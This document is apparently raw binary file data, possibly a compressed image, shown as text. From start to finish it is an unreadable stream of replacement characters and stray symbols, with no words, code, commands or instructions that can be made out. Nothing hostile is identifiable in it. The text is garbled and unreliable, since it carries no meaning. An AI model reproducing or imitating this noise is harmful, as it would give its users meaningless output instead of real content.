TЂ�+O�ĥ��D��.Q�)N1�,��4#�φ"���J ���'��*(�w1�=m�{p����{ IR���@&U$ߞ��+��X�i�ŭ��x���*���`F��:���3�_��9�2��k�"��.!r�v|	z��K�q!<08Є&�P�"Y�-J2��$�*�#�f�g�=Hi8Sr�y�*[IG�-k0i��3"���O�ygD� �a�s��+S2)��C��|&D(���aw���A8C���4e2��F�Ih�&49���n(t�6#f�|�<�H�POz����d��<�4Q���AKt���Ёq<��	�h(A�.�A@�gF��ʟ�H�-)p�N��^�KC�i��3v��jC���-ڴ 4�� \q�����I0B���8#E-�Q#����r�#�0���,���ғ���Q"F�R$	2��zb0'RP�>��϶�� �,I'"ȏ~J��z�:���O�E3�9&�6s��k"֐��t^��j�fi��G��,=;�%����, Mi��ȵ��(DUwF=t�u��Qi�W�Z�5J��:�Tq*��t�����m���C��ٕJ7$R0�u����v��0�3bI�_��Uo`k Ӱ��a��؋�į���B���ii�0S�1;LX�oz�k��F.��N�W�3>A��zI����	0�D�b�����o%�bg�O��S��=9`�R+�� ]{ڸ]ox� �H��v�%��N3&�J�0	�5P�/�Ʉ~
����c8��������Jb�4�s�&����!�yn��ɺ����a�gz��;[���3�`�y��o�hEB�aC�׈��� ��Y�� ��R<*�*�Ř��s.:�V��),2�m��l��������&�9�)��i�j���^��i�����h25�m � ����ŰK�hf�A��|�􂣭v������E��yh6�!�^Nt�F��G=v��֧g�-��k�"��ַ�������] '�-λ�����t�$�=�q!����)0rx�q�sZB/T!`J�@@�� �.��˩!��.�5�`t��oq5=FԎ����:1��;�B�@��)=$�4�ӷ{-�H��+�*ЌC�\;�_���[���Y9����2C�r�$z=�Hܕ=tFo�o~�Ԃ���U�yE�Zр����|���o��*��2O�b�����T����>̓n�F�Ȑ�m��yLm%懄���\0���s{���F4���a_�s�R�CZB}~��\�oV1�� �9���^a��uY	��%qA��\�Y��՛�)Z�u*Q��y�����]��W������癈�-�{ ���?p�6������D���5P���@�q J�D)�����K`KY�]D\��_֠Š��C	~Y!q�Cd�@��BG��C|�5\���CZ��a�Z�)!N^:��Q�i�h��Xaω$�;�H� �A���\��B�ܛ�\�ݡ���Dy��5�*P�#��9�P��d�)���1�H 	T�-�D bC�A$.�#���/8	hb����a��")Jٔ����#lYHT���]�@-N����.:ő c96�)@@��?̃�@P(X��cCc �dV+���Z0��=#4*a���>�na�3\L���,vUA��p�0(	����D%�Ȁ8
�)�#<1�G��-��)T����U>V��c��c'��Hv +X"+�A+h @R��R�AN)N���)�8ä|d�\%�0B�\�|����eZf[�CI���D���Q�Y`ͥ0����18��A���%�0�9A��,�bc2�cF&�%�\����&́@�x�h�����T +�@|�B+0�"��3H�1&A;�`�m.�RnA��'
�AJ�也���8��|��\Lk��X��$�W"	pd�&�BF��:d�h����0�Z]�ge�ZǏc��܆`���$�9̧bnAd>�����]Vf���܀*��Ȁ_j�:�B�<�[�C	HA!� � j�F�4C� HA�� flm֦��\�Y��A�o��2��L�q��r~����� DYrAX&�<�hB�Ch  �A\B�0,�ie2�]^.Fz�g`FgY&�{�A�'c�gd& ,<��9���\�������v�)� i\Wi��A܀�(BL+<(B7l'`���|Ɓ'��!�6*���*ƨq2�#�X�&HsR3��`�GA��)v���A7�咶*]�噚���c����F���f�6旂i�2ْ��������x��n�����[��5�A\�܀��i3��*h�5��0+	A0����"j�!�:��N<T��,�ȓP�q�+u �b�vd��:`&�: B���咍g�~�t�>F�� �rA��h��j�=�~6�������d$�<6@HAiWi\���3 (B��5(A�l��Al숚t�S���2�.(�G>�oY�V�3(�&|�T�0��9)[�%�t�w���B�^������ViGd)�v��6l�>�>l��@��=���-$B <����̚��� ��=*�5t ���@�)��8ӈv0��:0��:�Ӿ����R-mh%��*u��$�@�OdT��/���$�@�քw2)�����z�ܦ%ƾ��*c�,�B氖gI�D7d':��:��4�*�@=v�[�/BgxA����������A����l�{B��A�n�RB��#<Bs���.���,+�ď�� �$d��f:��:�I�ۦ� FD	�r #��b�*��'��,��m��:D�@廒 H��S3iW�U38��C+����1�@f��/�j.)B��Fp�8$�8l��Q% +�I�� ���*5�����C0vރ�V�&`P������v��0B\��
&�2����R2Y�5l��'):R�C��Ai��h�3`��+(�z>��A;��S1mi�C�����q�����qq��㔪�60�jZ���A!��&�e��C�0tê������
2`p �%	��"w�:��Vd��\��C�� g�	��@!��l�vi�$eD(7�� �@�B�A���`�8`B`�CcB0Q� �R��r�f���Ũo�FN43W`b�:� �6����9��	��x~���P3h��v� ��Y 4��8oA�歘ư�Q&�sJ��;�id���(A?q�[���H"$4@ d[�� 4����>�CO�(��L�-�rFG�DE���k ���}�|�a(  ��T5P��`B�k���N��� �0�0��Qg�{"f���9�#?��F5[&�d$ d�/t@5dWc�<\�[I+(���B4 +��4	�[7Y\/�8��%�][@^����_+!/�h ��t>�`~hv&�2!܁yNs2��:$�r����f3���(���"�bjXNo��NCB2�����*C�<4�uu��(B>d(A �C��<���Z����B�u0i1&� O�^_7Fm+�ּf$G<��� )́"'���*�m2��J�t�zgJH�
s���J��e���h7%�x�Su�ddA(CX�)��)��(BU�
�@�����_��<2��5���}��2�CӦD�(�tS7F����!`���N˕�x�5� �v���@@��1�x�q����@9��M��Jg|�ܾ'`<9n���iyRo�Pu��f>�zÐ=�>_ÿؕ� �RXe�<�Tâ�9�����R����u�R��Fo��ڀ�
�*HG�Y�Қo�IZo�f�����4cD>�D���MlA��Ff�����9���' ��#��g�6JҶU��B��� �>��@l�Q6 ܛ5� ;��({��u�ߞ���������f��[w_���؛�@fS�D�; ��w[���C�b���oAt |��0�m컪C�d|��%�C��c۪�5,�_\AH|u�B\��4���_�5��(t]��ۈ�5D��_�ʫh�c��g{���Xb	l�*�@��B� 	��Zϣ�C�Џ��F˘�w�����,�j6A���&0�$G�3&:��ћ�_@�/Oo=x��<`Q��=?��*��<�� O��7�́R�k���($���_�#��������|�3@n|���GV�@�/�@��g09`2o����B� ��k����*�0i�AMI�hb�Q��[�l�2���(&L�� Bʔo��6����4֭�%4
ИWaƦI�MT��5/$�6��A�&f4qC͚5j�ع1
���رS�@DZ,�U�n�s��ep��.{m�}�G`L� |N$_5������,������޺,�eɢаa$ְLY��Aj�thQ�C��xh��� 	T=)HRFp@�d�(�reJ�#��90GF7�()A�Ʃ�R�0kV��R*ؐ����;5H@��q�f�ǌW����V���+����.��J����cb�+hF�ȉ�u���5��Þ��A�, ��9�8��7�(� ����G���E����$n��9��(�������9HiL����yx�)�P��9 �f��J/*��o3��/�9�1�3̠���CK \��Lp�]���l���#�
®��+@ a�{�����	��@'�4QFFb<���#G�)��"�(B3<���Z��7F�hB��4��C(Q:)�;�ჸ��D�fN�'�*�$MМ��*����ZQ�
?�H��>9�ϫz���P=4�D�������%h@�)��b0����� �#Da� ���:4�	YgHc\�`c�+va�0��ld~���nh@%�t�Y�@4)� ���YJ��vXQ��SB�B���9�0b/�h��V@(�^��4`�e�lܠ�~�"`D�xт��6:�$��02mȆ+&'
�ְ�hߢ����4[Ǟ(.�1�Z	�q�8���Ov0����&T��_�]g�O;�\h�U��:�x�;��d%v���S�����ˍ���������#���{�`Ìy��d�8 ��N7殻P-��.��b �b�ܑ��B��"""�H�(�#� 63�p��s��ܶ �� �]���30����=2�_��6C��f֑�,1-%/���c��V{��<vR�
�
c�ޛx Vp n
Nخ ��h�e��`���NfX�Z d�~:�� <8��k��	Al\�H*)�r����L��aBK6�"%)�1��M8�|��Y�Є/A�ځ hJ���d�4cܐ�# J�/�ĔU���$�A
i�C�$�C{�bU0��A>��O��sXP��r�P� 0�o`R�4���3�A�Ӂ��7R�\hHP�Z�d��T2�@��s�`��P�8�cl`�0��"�I���|�
2X�l�1Pi@�!�	<�ϬÆ74���(�4�	+Z�
�$1
��1ڑ��<������(�?�8R�F��~�x��4���G��Iu��t��L��x�a$����J�he(1P�3 0�L#O�����p�a�ӝ��D@@�9`��"�f$�gy�'�D`�Zc��|�C�.TҀ�KJb�0�̒��< ������&�D���/6|=U�Y��1�t�����P�L\b���2�͇=�B{��a�����Iù�=Б�u� A8�YG ȴr�{ؘ��Z$��f�T^�ʇμnE�=�g��3Βn��)+q
�}�{h��0KY#���n�:�[`��)��%Ai9 �ժ��ѼQe)#� �Hhj�y	E`j���ږ�J�L�8��*�VV�Li���.�����!����0�z�4�  o�.�*��7hIN�`��x�:���<�P�@0#��hiҠ��~�A K��Y�p�9nZp��೤ ��K
�2Tu<b(n�[�	.pU�s�!�8 6�����3|DW�Q�֩Dk4HA^`�1t��"p�����q@�1'&`g2��V��g�P�vJ �
P�FhFK�q�����]0�B�2�����8���
���,8_;v.*�p�>��a:h���H%� �S��3f)Mc���G cL@:q��4q�+��0M���$�!�YD��.ٖ2��<NQʟ�	�>����D���d�1�3P�g8vX�]`k������Q0m/b�	"�_ƠF?#!����#bC�s�v�H�1F�{�w�wt-6h�{��9����)�h# �b��4�ȱcKj��k�Rܠ ��<P��@l���l�q�.�]p��Q���?�66�ـ.D�-@�3ί}�<���X�ρ��KdSpI���
-�M1�	�#��mŴ)%gwS�. ax�1��(.n0��� ����!Q]@Aվ��=h ��k��f\$в�1���C_��j\E�-/��0
J�����хhK{ڔ��:�̀%�a��'�.���aA.��*dS�	�E�H��ZjoZ�c��9X�{LG�A� �:%�R"d`gC�AiB���<&�HeI�� :�����E��� : ����@��	�`*���̠,�"��o��?������(���� �@���Ш�f ��0���
*�GB���TB��-� i9��v`%f�b����4� �0B$&���E��@
����D�� 	�n�H������'>����O�H1������.�
�/2a�)��'�:���x* *�ʰ�M p�X/x6	�*PK�Iݐ%<�N(�¡p�!�-V�B������cr<F��+�:���χ����H=���@�?�8���L��\��؁~����}L�)�n��f`>Ox"�A��0��eY��H�q���r,-�:"m� ���DPqt��B�2B���hj�y�x�z����K"1��a�Ek��pȯD1�1��E�*���/�V�����+ �2�d�*�!/!'҇Ġ>���׌H�#'0x^�iP�ނ��.��g�|���h6�-7����%Bi��`�:�9lg'�/��D�[���D��� `�:������'W�7� ?�$5��������,�27{s�Ҡ ���r,eq��,?�KJ �� 	�A�4�.b�Vv�D�hL2�38`d �d@4��� Bb�
�@���2U��j;�L
� ��%��
 5� 6Y3*���`#��ؠo�l37U�7'�@!��242�,?�/�S8� O�N������q��P����*�_,/��;��F����� �@�jh�H"���30����~H	�%j|B	2��2q\�� @ݠF@GQ*c�9Rl/:�~2�7{jBs��4O�� 8��n!CT9���@	N� 3����֬:at/�q�6�F��F�/�E7R��!� ���մ��`B�i(Dq�	 +�KL�>y�J=����P�K�)��\��#��Jaڴ��TҶB4DkK	�T,��2�PD1�"�����S4�#�5��c�Q��F�EF��X�4���SsH@�q� 97@����Qp����Kƀ
��{��G:�@��V��5y��WGL>��B-�B{��C14Y��83��Uf`v��adqKޒP��P!F�V��Q#h����� `$�4�� ��
�D��Dub`E��ʐ j���d*8`T� Ч�]�{���^� ĸ VFdAb��C4cO�Om�8/�c	�,�Dpan�� �Xt��Z�[a5�M h�Q�@��XI�&ݮ C��Ca�� ��a4k��6Y�;���c{�iA��	��A��lU*;Q��0�!���=��v�M��|�!OTIT,Ihad3nq� 	��O�*	2=�,W�8���4P�V�cf�k�dhI05h¦$��ap+��S��saA�vj�;
�� R�|�V�t~^�V�rA{�m�v$~�vww�67;>�D�)Y��m�� �. �v&2CM6C��� ���MwHARD�Q{a(�� |�U%�1a"��Wro�
t,q&�	8�`������ώ�t�@4|�e�d/2�*����$�l���M��'̀$x�S���:��2X	Py;؃i9�wCٲ 6Tˡ�
	�٭]�E7ꅒ;!�{Orfi�VB��@���� ��r������Nܼ����@��l`N���u�?�A�l�i|� }� ~Y� xŠJ�O�؎����,Š �yL���
��`/\�)�E�ʺ`�-�p7;�'Ƣ �.��A�����`�EsR�V�>�����X?����K��6��ϋ�K���+�fl���@��`w��B�VxE�C�����n�� ;�*�	�� E��B��w���w��P�_�Z��`��%r1t��h��s���p�K	�j�Z�O�$�8$�
�*�l׫���r^��K'Z�Ic��D�y,At!���Z�T�"w1�3�d�a�7����!�M9����Y;�f'�&�.�з����x�Ш6 `�`�'*!��#�Ძ�NBqNpDoz���A�
��o@�j�gg� �� �Zw�O�6�3ֶ�3,9�>�L�KyOZ,��a�J�#
f�&?�����,-J\lQc�$DbS�Z�}�r;�X�OvA�>`'<���a��Zu���%�o�������ܸ@�l9�\� ���;��0�dw���O{���{8�5���b��Y���Co+��a���a8��8�eFeԆ�r��m����v����,�@
f��M	n�a	��OF�?/���c���j���>2@�8 Oz�p*���a��r��xi`Nݖ�/�B-?����p>\��W� �ԍ)&'^�if�7�:+��&?i�5 M΁�Y�8����q��͞�Y�Qy�_�:_�{�������f��2`����'�ӦAa6�Nu�!g�x3a.�m��>,y�/��ˡ�C�2��
\���a���$ذ���:��aL�T�9n�ƣ�
n�� �Rp<�������NApL5j2�1�0[^���Z�m�
�A��n5��h�n�N�� !�/ � ,    � �  � 7=����@*\�0�_}.H� ��ŋ�i��Ǐk�)r〓d��8���!bʜI�@��7q����C��@�
}@��ѣ~z8a�X���t��IU���P}�U��U� ��cC��
��հm�H:}�X1 ȋ5��+��E�#�j<9 �
-O`P�f��1q��ѓ���A�!�L��O!���u�իY�v��Dόk����@vƓe�u��N%n��#�� ���FޓNJYZ���u�/cf�)Y'eʘ�?���y�O>,�
�-�V�JN����ڿ_z���p�����[oq�!�]�YԑI�9��
ND�.'m�s$ES�qNLB ��d݈� �u#r7�N>�wYy����	h�D}�1�|[i�_k_�&m�m�����C�] �Pؕ�`HHF)X�@��iX\`�pX�a!����֡I�0u�S<-^�YsF���y��!�&QiX)��?Ot2�5^���X:|���l�D��)��o:�$^�U)�Wb�%N���
v�F�9w�
,���X�f���e�Nށ�ٜu��'R2
����V�r��^m��Xdy��dUj�BL���
���Aj�U�1�$0d����NY��J뽴��u���]�B�Gg��˓�!�UR1�������?衕X:���m�m�I��]R2���bNq LA�S��!�t�b�⫯�)��ï�U�y��e<���XA�������@��#��\�~��]��LrX��R@� 1S�! �ٚ��<_�&�r�I��F��x4�����Md���cqUem���X39���9hn��FXK-C�aI�����QY�$p��Lr�z��u��kO.
,,�}uBh(�^�Ye��3���5J�i�b�\"�+3ZJXJ�vdo��ԅN�	�M1D-�2�	�W���!����'��u����v�^TP|��4i}(�|�3iEL��l����-iI�ޓ�&�ĠsS�6?�2X����N&8c	�V�����%9�_��D���G	��(`	dͅa;�k�*�(i).?d�T������k�Y��A4p��'HM�`&��T�+�P~������6�ih��a�<���	7� �"����A�mhc5^��N�ɤH��]�^��ɿ�H�0�|eܠ݇F�`m�o(��E�����@C�'b��$v�'��qL���6'\P�f��vdB�JVR)��IK�IM��%��$�0C��ݎ3q�f)M��a ydX [�"���Vbȏ!�[�Y��V�9��¤	�����˘p�,(u�)�Oʩ�5,�6�I,���KT���Y�H��W�s��-�	ABp�5O����"�Y�h�d�at�?�����]�e2C��L��&B��;4ء#�e�T��S1$H��(�l�Ki0������2O2k�̛��-��vr�Ό�{;J��P�ԉ���(Y��rj��"�XÖJM�-!i��c�ju�-�E�I�b�4o��)M	`S���h%�N�
׷ƕ�A��]��X� ��x��P�Y���H���B(�8o!�Pd��9��T��+��h�/c�.XA�$Y�x�^�`~�Y+�|Z6�u3���'��6��X��-�2K�d� 3�T{�@%u�IQ�q�`\4�w��}��"�R˚0�3D�eN8� �����x�zZ�dS���xz����e8���)���H��j�R�"���I��_�b񺔭�s�J7�(;�����>Z�w�l��;����jR�cY���#{m��X��>SiqCv�'�����q!�����<�yk�a ����\�=i���ݕ�'�"^GY���^��M�2R�d�h	f���7z�ba�W���Ƣ�i�~�Mζ�k�6+��¯{V�N�Ji��P�W��E�����@,�eD�ƩYy�}5͹4�ٿ! 5KC�^��2tV��L38�yv�C+khw�=>�io�k(��8�lz��H��}-��*ه��fw�ٟNnu>X�k�h�X���:���5�=�B��м�����zCa���@��8��Ekc�C� �X��;��j��|3};�x�5˓��:�>�,Z��Vs��o-�ǟ|hD{fNft)��{�v J��<�C����������
x��*%��mG��ڱx�^7^�
o�z�q}������6����h͖��
�|�-m����r��O{��v���j�����{0��==�K�kQ��n'Z���J��9�	J�����S��:��;N[�ƛl3�b"�����vW�����~������S��>õ��	�ڡH����-��Pkj����_/{��y6�v]w�d�}�d�wz�w4��z��w��ek��k��~�!�b��{:r/Gpq��(�2s��9k}�w4�O���>vwt�\y�Ix�Wn��+^UW�6u�tuX�j#4�6[��r�����G��@\��=��X��vz3t�g��S=an�b"G�{w>�w��d�%W�%G��nI���><�u�A8/��������6�������L
W5A�t7t�EIlx/��z>��@X��W0�a&GN�hI�F�J-C>7"QX��B�V����Z�V�� �p��y�#Ip���gzk�]/�Z��z�FM�]Ȉ���dF�����z�+�{E��x��hX���	�@1P8煎�vb8��e��u�ɨ�9(B�/��t� �7��u�Qhv��������;
#��8���9���� �a?�h��X������&8a"�����t��g����P
� M��nh"�aE��G���X����Q	�	5`AG�=�U �R�6���fsg��gg)���؏�y4����gK�P�VW	���VZ �eTG�;�S��H�U(U3��lM�<7�eR��hMȘYb�>*	C�ؒ{�_��xnJ�fYu8�dx�F�A#W6OQ�@��8)�G���	r�l;�1��1w������6"-��`���E�ؤM�WJ��]��]��L��X�4QU���[��Ђ�Ȕ�(����1��y�.��2�a;��^���F�14zI�T�kۄhoTM���G#�a	�T��<�Y|W��2�W
|�Xj���M�ٝ�u��}��9n^)�ٛ�qT	J홍©������]��Zd�C �G��uIy�\x� �¸Iݳ3Z�vW���wn���p��(`��	��(��Zgx}3�a��~O�0�)�T��x��Վ�i~)�=M[T��I��)�㙛rx�� �:}���I�Oz�#��}�wy�I�,Zj�I��)�:�p�ю�W�	��$?ڱ��f��BAq��j�F�^�	�u
C�����|*eF��B},A�1��}�Y�ѹ�x�K�������T��B1a}߹���m��'0����*�8��I�wH�!ʧ���Ϡ:@�>*�2C�u�!�x|�b�jy�1p=L�s�)�c�p�ɤ����3�nؕr�t0)~�)tں�P�P��F1�3#fG�[�!��Ǯ�-H�|��ڔ�ꚟW3����ʬao��Ѻ�>X��\2�����h�)q'�}�6���|NX�����@������=��v!r&�jj�ש���͘tr:�rk��tF��ZOJu6	W�JC�y�쒥�i���(��bA��d:��:�R[�sw�XYIX˕�#�˵���W��	�dk����;ՠY�=S0 D���X����w�X2��	Lg��Ʃ���8щ���0��Hnbi��G����E(G�`B+�:��A'�{�@ɥ���D��x[�󚠏�����1%gV�O�h���˵����/�&�NJ��eW&�aʴR'`1�����E[�Hd���ѱ�R�e�L �$;��V�(��[ɘ�	䛞�8"���5hk�{���}11���`�
0[��b����VB��
��8�\+���>�j����*�Ϻw�k�`	zvC����z��L���Yn)o�A�#�6R��9�bK����2�/�j��2ÌQô�mJ���kn�j���C�&ԗ����y��>Ŷ�x4�a	�; S0	�Pš鹴qNH�$\�O�_����Ô��d �  �+���a�i�>�Rva',���F�p�{�Ɂ��/��21�P  ��<a7�  H|���@����U���&��܉��'0	N`	��� V<��X�t1SH�I.������8�<1� ��g̺����  to��Z�*�����0��8t����iQM�i!]@��<dG>�%�<��͎@���`�����gΛ3ɝ����0}Ѕ�6�6��0�+��>@]��F=1	Mp�L}�P���Eȥ��Ci���@M��a������K+}=���f=1��g}�)ż��D�p��p0�S�XC@��,!�<b��|$L�-�!��)bZ
o�)� �� )P�=
�� ����71�=ٛ�8�� ��
�
�0�.P ��!�] .0١� ��ڙm����%��X��ם��E9CbH �[]1�R-��؟��L� �P���ږ}��m�ս֩���� �S �]��������� ޔ������������S�*��Ϳ��ʽܰ!yɷ!a�9P0�@ ���^�@�݉S	p��� 
��� ����8�m���}���,���@�5W����f�R�<X1��PY,y�v�)��.^��m����F�����%nݢ}�S	J^�p�O��E���pdPȄ��`�W�rJ��;�1&��2���F��C�K.���8� �!n�Y���� �-��p�'(d�,@�NҦ�5�N ��-�,n����.�Ε0����P�t��T������%�P
+P@܋>|>?��1�V�y�Q��@���~�m��������.ޞn�S >
�=
�����`.��[R}P�V!(�A-����DT4�$!���fM����� ��.���/ߡM�>�0�᠐������b.���� ��=���Uҿ@aRo�u��>�(���������@�u��.�t��� (���0
)߉�v���uV���n�� ����l�}PZ�Z�.0 &��R~��
��(����=٣N��8:��^?1zArQ�fNpi1���"�	�W�   ��O�	��Ğ����������#�Њ_�-7 ���c�]:z x�����= +���j�� ��L�x��@ ��
$~�p]ֽ�������0���M흀.��Yܿ�5�#m�>��,�������]�Q�c���Λ��=�e���O�S�o�+�����6����\�y� t$���$�>�ҳI�
h�j*q���V�P�q�,-�f��2`Æ_�T�C�ϥ�+e�|�r��k't�[��O�A]Y�/��@� "�i͙3+5��*�U�8)��/��$x��'��P#"4�1���1Ǭ#V��Jg����|XٲfL�+��T�	  �H
?��jҟH+;M������&]��(�J����59j���d��A�3
=@�m�M�5�ɑ�]^-j �9RC� (�4��)��(<� �ze��k"%����)���w��LBX��'ľ,jl�v����j�"���d�����8BD"D�(j�b&so��j��hV2oC�d
���F�.��$(*i�<������8!�#���N6@@�$*�@����H҂���S!� 6ɐ:®�)��`%�j"�3�2��L�T�Nͨ��g*����;�<��5>	�qG1 @(�b���l�$#%k�(�H���V`A?fy'��f�d9�뒟V�e�0gXi��XD�7�|*V��BST�Tʹ�P|�L��h��>��	P,x�Kҿm�ًޚ�r��
��K����(�~rar�5�\rKmq
r(p1��^��V��*�]�\u���J\��_�>�O?������q��g+^�-h��#�#(���Ac��W���Jr�x��`�u�`F�UE�]�W�*Aw���*�\;Ub�X�|Pڇ@�����Ab��^�Tc�c�-�� $"9yԚ@Yi�IjX)����ï�N�ęb�ٺ�|�ץx�.������ ~��Op������/,+WA�#b�tl�aZi�z6��'`���)�κo5<�F|i�)8�����q,�x����8�	@�HX8��)8���(E2B`�_��f��up���-�FO��k� �^|���Z 9���-����w"��|%�#[���.\�F%�K��.�=��\�J�J>�	��K���,��!��'~#��<�G�p�#1�DRN������%�x-����O�&3z�NM3�L��@��-)`bq��&FQF*��P���~7��<zW5��0�zG��p1Zq�)��ޢ焕T�N*��L�Ǻ"Z
��e�י���
�����OO%���,��,hb�!�`0���$Ϣ'�$�g&�b��+�T"�죊J#҄b���(UBJ&��z�������0n�$�z�Ȋ	���g�wLA��$`0��np%z`�?��K���3Bt�6U2�P��3A�L>��_.̐~�"��/Z�.d�5a�N"� hA�ME\�t	{h�'r}*QU:5��u���l��F��(~��gž �wh��+TKc��eC�2E`�<��P�&*4�h'�����n��.� ~H��c�$�c"�Y_������B��+��Z
�N�z6��J.P�_�K�i�-��K:�;�\������D��Ѓ�W�<w���F�c&��,�*Vɰ2DV������,�(t��lgU2 �b�G�$!Շ;5GO�jI�X�-����lmɠ���*�Fe��Y�W�h�E�1ܕ���}	�c1�G��@T���ԫX-EKm+�B�	�ӊ�+�_�����5^�|�B5x�Ur� �,�_��Q�5-Y@��ݭ>��1`X�G�P��x?�(@KN؄�k��"��og�8z����> �Ŝ���l|���PPA�㫇����">����1M����]D���m��'<,gY"6FT�u�.[H�X@-jV4���_~N42�o��}��7��<�9�0��/ G!
�� 4�l|�Zшfs�.R��T��ln���WK|�1 `��_�<�֖ʏ}l�0R�,cD�^f���1���aX�K6����s���=�τ��``�u9ѫ������D)��1��*�^�����_)HBn�i��*�*�T���Ծ�S�D�ծs�p���z������f8���)���K�lb_`�~3�kP�d+[��v���}j2@Ғ��I�W���9�4�yD�/�[ʎ�H�\��(g��X�E�@������K1�z�������,�o�!�'t��p�7��8���YDz����և�W�j��,�c�}UtG�k��̯��Zޭ�5Í~�;;!�h�,�3�^��q<��>lB��͎B6�+t�y?��7�y�%�u!w�����Ik	���+)9�߮v��=է�y���j�# yOs=����:Û0����� �V�����dX��`�㥎s������}ԏ�=Ӡ�4?Dz�ԩ'��Y��,��D?4�7Qx���祰}�q�{�����ǻ>V|��>H>dk��S�ŋ�Ƀ<Ѕ(+�˾��L�� ���� nQ�37�)?��6�K?�341k?(�o�;�s��=�sD8|Ӄ:÷��7�>3۳���,��3�E;Ah�5g{�i�,���	�@�@
���!5�@�s2�B�A�����"��Y�ً��;5s���0�Ӄ�7��?��?'03 D<?��B�+C��g�F{@lBJ�$	�"��>�����?p/t�0�A��A��+86�=7�38� n�CUT��b� D8��Mx�B{8�4\<����k;2H�&��$Ա�|D �B5 J�B캪��D�+?�(�@mL�P����F.3A�˻܏MHGuLǓ��>x�'�;�UTż{�Z L<=8�p�C��0ۀ���؀相/���K�k+(p� ,�Z�i&�98#5��<�h��t@/\������	@H�34�ۏ@s���-�G|S���ǃ{����B���KI�x�k(�k�&�LJ�ԃBFIC��X*����ʌ�Ȏ���*�s@�d;] I4���	�Ek��8�(K���,/+�C�r��k�0�:%����a��!pB�9����\��ʪ��|�ȕʮ�"?�ӅBx��L��̴@����/$�˼3�Z�#4�bC6]�L6C'���kF��A*L����d�3r��\��T9���nJ�P ��2��`#�x���( �N~1"��G8��Z*�D�YBH�c��l��\��p�Y�M���r�0��ݤ49�9��'��A\���)��I� � �@��\�43�̡�YD6�C���U*%��(�k��`�!�8��*���ȼ������p2����J�M� �v��z�
b 	��D�[��d�xa�� '$��<��-̶IQN�,�s@�b��HN�"N"��ـ��)�EP<�Q~H�'`>����� *� ��7<S��:��*�j�l�(}��d�s��챱z�R��H�̔S��Ѹ,/4M�Nh6�s8G	*���SA�<�t�I���j�?��| N)=7�˩�P��iT�%��("*�� |kG�՗H�_�0�2ME�99N҈	!�T�PH��)S�S*�U����.���
X)�T�#Z�
]}W���Pœ�N`��'H���7D����r�&��/ú�Ӻl�-U����חZ;� �p���xQ� �����T��-�Y�k�ǣ�M���,Y��N-}u@K�S�|��uY����,�(�ɽ	�JSq���`��rQX�A�zlG��)ۄ/kW~� **��3y{�~�W*k)�|Y���Ae,d��+� �MTU�`�)�XT^]�vdچ�
�D�uZs�����%�ګ����ڗ�ZV�je�n� �`ŕ��Ҟ�T��V��ˢ� ��%8 �mڳY�uUG>Ui�2��:�c���]]�e�!(����X�T���5�4��]A q*R䴠����ͽU\�	@S�� �;X���:��ļk��H�/J[]��������S}7J����,Z����B޳�F�c^�U	'�,�̳^��������Zj���	�_��P\=�ە�������a�s�ʵ����$�ߟ�>k�`�^�\����ݥ���6"��L�>�;Tţ���۳��ڢ��E�5�<�`�`�}Lk*�z�{��Sj'^��0d�ޣ����	�͝��R�_$����P�a9 � ��-�*�����u\�e�U�T Z9W�5A��)n��l�����#�-~X��b��>eL2�߬409�\��YZ�P���*�;���}�?ހԻ�A[�9dƴJ�a��\d vL�hVE�/�]�=�R�e�d�N��s*�S�p��E\efn&$�Dp�D�f�݃��s�_IK��Q�� ��� f��a�b�R&�cNf�cffj���i�g|�g)�]�ٽ�dL�ܢ9"�9�P;`F�N��fha��������/���Menfƴ&�\�|��i�g7�(]�_K�Ph"�
���E���
h;�J�T����X�L�wƞ��'��#��y�{^]��h��&� '{���#���
�c� 2S�5�����Q~��V�_�Bj�4��Jinj���Ϋ��N�˫��	\a[+����H��\��LܘhH���V�B�-�޶c�\��k�>�^�.�%��ަ��ꬎ��u����>�̼���Q��sJ�̬�_���H�l��U��m�6�����փ�T�`ߡ]���m�.�W��,+1����>�nf����>�Z�H�]y�h�5�Վ����9y�my�������3�l�d��.��fԧ�ۚ!OڦZڤ.5�#�(���N��G���[.湐�8^ |�얲l�N��p|.�@�fʈ[H��n��.q�_*��]+�X�M���d�Hf�"��pG�{.ok_m��^ ~���L�ܙ���b�c�����.r�>q�.o%�߇E���qr��Q)�7�r��\+�c-7sd�/'r
n�<r�&s@O��$�Ɨ�����M��\ (��J[G_mZ���U[�F����G�/�s#g���8�S��:J�R&^	d}u�������B�Mh,��ˎk1'o�N@?T?�U��˂����'��bb�
=8�e�
�������v�.�S?��b�M��vw+J����hKYwwz�
���c���ul��^��_�fompw��)��=؃Ζ��ʋ�����k蘏1��/�Y]�1��O�@ ��ߞ���k���*r �&�� vS�����O�|h����tH���)z��??��ny����	n	�A��t���*ԃ�t�/�8�T��#��a��B� �D�AI��{��z���l�7qg�y��{�G�C؁�Q���zm	zL���2��O�'�n���Qz �e�t0z�j9��7^t�Ll��$�D8(}-��X��/��a��������Oq��{�x���?������D��#zm�m���䨒M���yz���ęz�7��9���R�v*���e���"��. xk�u�x���p��y�'�ܟ��������S��#�<b�?9�0��!9,Xh�5k! D�0pĐ�+1
�(�BŀP��h	�.2cL��"�99����e� .}��"�X� �)q�5�ڬZ3җ�Z�����i�9�%{�P��jײm�v��Dr"Iw0�@'��<x�d�t~��@��Æ��1QK��j2v�xB���#����re�/���*S��ԡW�$J�ۀ��  C����j��X�z��T�ز�ξ���y�D�"��K0�^!	�[��\�'?d���n��1�u�c��eh��޿5��6�k�q" ̂����o��&�pZX;ɡ�rhA�asq�P�_ye��_�t�`�Y!�,�=����^E�����T�|��T~E�v$�+���a�F?4��N���[U
G\O^���́8�f[����`Vd�B�$�wV���x3BC6CL�E�:>ģ�T�|+Id~����C	%"� �#"�y��y^yՖv��9����d���!;|���f���wD-�$�b3�1E6����E~fԞ�vm�`������&�.��ţ�j!�>��-�C��B5�p7�W��:jY��J�\�����V� ��+V��e�i' 0ܨ'�e�l�qD[�mFXT�=;���M4�^�4��"���Y5���u�i�r������;]:��+�v��`�ؚ�d��I��h�Eb%@G
�*�Ä	9R$�B�@2MK�k�|sA��m?��b�Tܦ)������,�4�좚9:�Cį�	mg��i���������:�Em-�m�q}��^�&���-��+m%��k.�-�47�d�E���]/�qV��s
kg�#>	��
.#e�琋@x�ǃ�%�X$ �_�!�� K� bj��)��˕�ɵs�&����7�~��ļ�ל��z '@��s8�-�R��&�����������4�!Z��~2&�#`�lXH
